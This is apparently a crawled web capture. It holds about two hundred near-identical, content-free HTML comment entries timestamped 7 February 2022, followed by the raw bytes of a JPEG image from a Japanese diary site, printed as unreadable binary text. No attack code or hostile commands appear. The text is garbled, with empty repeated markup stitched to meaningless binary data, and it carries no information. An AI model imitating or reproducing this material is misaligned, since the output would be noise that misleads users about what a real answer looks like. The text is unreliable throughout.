<span class="com">・1 [2022/2/7 02:51:42]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:43]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:43]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:44]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:44]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:44]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:45]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:46]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:46]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:47]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:48]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:48]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:49]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:49]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:50]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:50]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:50]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:51]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:51]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:52]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:52]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:53]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:53]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:53]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:54]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:54]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:55]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:55]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:55]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:56]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:57]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:58]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:58]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:00]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:01]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:02]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:03]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:04]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:05]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:06]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:06]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:07]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:08]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:09]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:10]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:10]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:11]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:12]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:13]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:13]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:14]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:15]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:15]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:16]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:18]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:19]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:19]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:20]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:21]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:22]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:23]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:24]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:24]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:25]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:26]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:26]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:28]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:29]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:30]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:31]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:32]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:32]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:33]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:33]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:34]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:35]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:36]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:36]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:37]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:38]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:38]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:39]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:39]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:40]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:40]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:41]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:41]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:42]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:42]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:43]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:43]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:43]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:44]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:45]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:45]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:45]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:46]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:46]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:47]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:48]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:48]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:49]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:49]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:49]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:50]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:50]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:51]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:52]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:52]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:52]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:53]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:53]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:54]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:55]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:55]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:55]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:56]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:58]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:58]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:59]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:59]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:52:59]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:00]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:00]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:01]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:02]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:03]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:04]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:05]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:06]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:06]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:07]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:07]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:08]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:08]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:09]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:09]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:10]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:11]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:11]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:12]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:12]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:13]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:14]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:14]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:15]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:15]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:16]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:16]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:17]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:17]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:18]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:18]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:19]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:19]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:20]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:21]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:21]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:22]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:23]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:23]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:24]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:25]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:26]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:26]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:27]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:28]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:28]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:28]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:29]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:29]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:30]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:30]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:31]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:31]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:31]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:33]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:33]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:33]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:35]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:35]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:36]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:36]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:37]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:37]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:38]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:38]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:38]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:39]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:39]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:40]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:40]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:41]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:41]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:42]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:42]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:42]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:43]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:43]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:44]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:44]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:44]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:45]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:45]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:46]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:46]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:47]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:47]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:48]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:48]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:49]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:49]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:49]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:50]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:50]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:51]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:51]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:52]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:52]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:52]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:53]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:53]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:53:54]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->


--- FILE ---
content_type: text/plain
request_url: http://yaichi.hirano.cc/nikki/image/2007/s/1-9
body_size: 7575
content:
���� JFIF  � �  �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  � �" ��               �� P     !1A"Qaq�2����5BRrs�����#$%34CD����Tbd��ES�c�����              �� %        !1"AQ2a#3��   ? ��:�1`N�����ܤ�|�*l�BLn6�yŵm��4]X`���p���%��CX�1�:ߧ��n!H���Q��&V`��0�;����F����S�K(�Ф�V�	�]3H��u�-ݏ�;F��~)N, ��}!��q���1��RF�.?����H�ë)�������n�W{մ���{\MĠ�ô^���w[N��s���0&����p>��I{(��F��
��/�m�'+O�HKq��H����%���]����:{��,R5�1�p<�r���O�r+ğ3v����O��oºn�?Dw��8?�����-��Ƃ�������s��p���+G�D.RT�����E��-����Q�o�G[��_�4���$�\�@�yy�J#>��g�����#����Z���2���{��������~���J�bU��0���*��,M���L��>{)q�ͳsA�%H���clQ�]6'�B	lr��Q�T�#+$2�<��Ұ<J�\6�4kCP��+m�P�uH������gz�=�SE)=6g�'��K��p�<�|�K�mZM��w��\����nB.��))��Y��������o�$s�t:�J��i�;�&
h�8�E�����I�h��H��ȏQC1wR�.���N��ΆǍ�TYx� Nc�>�uN��w�b���~Iޅ��E��Ŝz#>���{�.�y����#�	���E�6�F'p��N��]��;Sڧ4R��uH�����x39\Z+�Cv��ʆGRp�ѳ6Z��i�h�� �+�#s!��ŀq�+xY�n.c�Ha�hܩ�Ҷ$� 2&�8�s�\ڛ����t��$:���ǜ����e�m�&�^,fp@$Rm��t"�;i*!��_#Y�0u=�c捓��R�ߤ�*a<�%��
,Z�߬�����R����҈u<*a��Q�ʆZ��j���C�э�Q}%Zl^��j���C����+坒�,���e��+�φ�i#yk�p�rm�s_��V��H#�G�Բ
(�#���isk���GE�xl�4�THd{	�c���D+X��0�����N�&a�����m�����'q���S4eh5[�Q��6�+C����� l%���(k秒V���Bxofb��NҮ���?a�6��)��1i{z��D�:����f��SY��{�̇�����X���v�ֻ�b=�!�6������dana-�q�d-Ҝ��κ��Nl� 0��;�V,�O�ꯒw��T&�͗m�I����䓳��O�>���X���=*f�QZI�R�3�ڪGr�>N��\ �E�U4������@��׻*��k�e`{I6����L��"���Z�I4�l�%l��壖����R��߈ ���i�6a�����ޜ"�ձ�sjK�i� 	p�c$mn4 ��t��A1���fl�8Ü���t�-�(5e�Ay��Kg��w�Y�Q���ؼ[�w}G�OP���܎����/g8��g�Y�Q��_�to�*~��.�>��ڳ�mY{ Pล) �#f��{���Kl[e�1���h�)�����A �Qԗ#k䪱./c�!��G����y�n�Ɏ�����e| X������ԓ��4ב6�e*��TψFdu����U�l|Ѽk��rX�5�c�e�vX���He�ufYf�����VS�I�������wb�h�t���,�����C�ߡ]�����6H|UVEh����₱_sj�I���f+�eW�;бaX���I�G��[�>̐15����ɣ`�8���ܢ'ҫ�V�=P�W���=��)ݪI�R#.�Fײ�I]v5��M�;I���G�8��RF�jK_'*  �9�T~9����w�Թ�p�,˹�i�cd�8�C��R�*b�LJ5��p��!˘Z�#��U-���'��Ia�Ve�mZC����������sٶ��+�f�G�[�����\|޳��!��="� 4��j������5٭�g���>�v�Ϯ�����,�~Z����oh�+CU��j+�q�TT�v�!ń,��3���܎�>Έja��[
�7��e˝�N��K�@��jÚL�Tu��m |I{:9�aY�Hw�݈D��4��޹��,ixy,hw�	�z���^����<�}�� �G�����@ζ��27��JIkw7���+�-���r�q� ����K�w��:ЂJG<��.��Zڹq���ƒ�wjw(�Σr']����`��������+��Oջ}��q���Q=u-
�H���]68�[cS�2��N��ͨa=I��fY�LOƪj��f��s4����z���M�!3���*�]�;б\��**f��ܙ�q6yv��X���%%N�=�m�	t����p|*���GTSM)�������_\B_����	��e��Rr��I�¤'������\m�t�%Z�`�QIB�Z��fu�m�|t���F���mTe��RO�ѳ�|t�̇$�9�ۚ�u�q�ǽ�e�n�t����j�*���jK��z@��`k���֧�Rh���&��4�M(�pllxv!�\�a����9�0:�^1�xi�ˮ7ꗥsyF�Hk�|��R��?��Y�3��n4LkG�kI���;�w:q�pR�U ^30�k,<s`Pz7UK��7<x"�V�P�7K��R�e+d�7�{5�����QXJ��0áA��P>7�R!KWN�`����J��F�׾R�� 'CԏJ�m�*�EXcfk;Q�⯊���ݔ�ێ�67<2[�q��Uj�I�1��9��\�u��42R�)������es��n��1kO)%�[K[ʮ���g$�rv���]R���A��r��<V�$c|�e��Q��2|�Ը�8�^xe=ŏ�Ũ��I�9�����(��y�Ueej�R��B�)�0�!�Q�V;�XZ�ME��@v�L�?K�݊�o.ku��Ҋ;�˴m���-�I%�0�U��
